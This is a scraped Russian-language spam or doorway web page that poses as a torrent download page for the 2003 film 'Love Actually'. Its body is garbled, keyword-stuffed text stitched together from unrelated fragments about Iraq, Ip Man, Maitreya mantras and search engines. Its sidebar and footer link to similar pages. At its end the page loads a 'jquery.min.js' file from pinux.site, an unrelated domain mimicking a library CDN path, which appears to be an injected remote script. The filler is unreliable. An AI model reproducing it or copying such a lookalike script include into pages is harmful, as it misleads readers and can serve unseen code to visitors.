

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-skachat-film-realnaya-lyubov-2003-cherez-torrent.html
body_size: 2679
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать фильм реальная любовь 2003 через торрент - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать фильм реальная любовь 2003 через торрент</h2>
                            </header>
                            <p>Любовь правит миром. Каждый человек хотя бы раз в жизни познал это незабываемое чувство. 'Горе побеждённому - его историю напишет победитель!' - поговорка. В 2003 году американцы узнали, что их войска в Ираке убили сына Саддама Хусейна. После поражения от Ип Мана Чун Тинь-Чи решает исправиться и вести тихую мирную жизнь, но зло само нарывается на неприятности. Вы сможете в этом разделе скачать фильмы 2018 через торрент на любое устройство на нашем. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Скачать гимн-мантру Майтреи в mp3. Майтрея - это реально существующея личность, которая доступна на нашем земной уровне бытия. Общетематические домены ↑ Домены для Магазинов, Интернет-магазинов, Распродаж. 
Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. Режиссер Ричард Кертис создал красивый, глубокий фильм, о котором невозможно говорить, его. 'Горе побеждённому - его историю напишет победитель!' - поговорка. В 2003 году американцы. Скачать и СмотретьЕще не скачивалиДата выхода фильма: 13.10.2018Последний торрент добавлен:. Вы сможете в этом разделе скачать фильмы 2018 через торрент на любое устройство на нашем. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Скачать гимн-мантру Майтреи в mp3. Майтрея - это реально существующея личность, которая. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-.html">Реклама товару презентація</a></li>
                                <li><a href="uqyu4-avtorep-prilozhenie.html">Автореп приложение</a></li>
                                <li><a href="uqyu4-skachat-albom-skylar-grey.html">Скачать альбом skylar grey</a></li>
                                <li><a href="uqyu4-sabrina-zhurnal-po-vyazaniyu-2-2015.html">Сабрина журнал по вязанию 2 2015</a></li>
                                <li><a href="uqyu4-dmitriy-braslavskiy-vernaya-shpaga-korolya-kniga-igra.html">Дмитрий браславский верная шпага короля книга игра</a></li>
                                <li><a href="uqyu4-1988-fantasticheskaya-istoriya.html">1988 фантастическая история</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-istoriya-dvuh-koshechek.html">История двух кошечек</a></li>
                                            <li><a href="uqyu4-skachat-vremena-goda-yanvar.html">Скачать времена года январь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-biznes-simulyator-besplatno.html">Скачать бизнес симулятор бесплатно</a></li>
                                            <li><a href="uqyu4-freeheartscheat-skachat-bez-sms.html">Freeheartscheat скачать без смс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-za-oknom-uzhe-sugroby-mp3-skachat.html">За окном уже сугробы mp3 скачать</a></li>
                                            <li><a href="uqyu4-reshebnik-po-matem-5-klassa-nikolskiy.html">Решебник по матем 5 класса никольский</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-stalker-avto-zona.html">Stalker авто зона</a></li>
                                            <li><a href="uqyu4-vyshivka-nitkami-na-kartone-shemy.html">Вышивка нитками на картоне схемы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
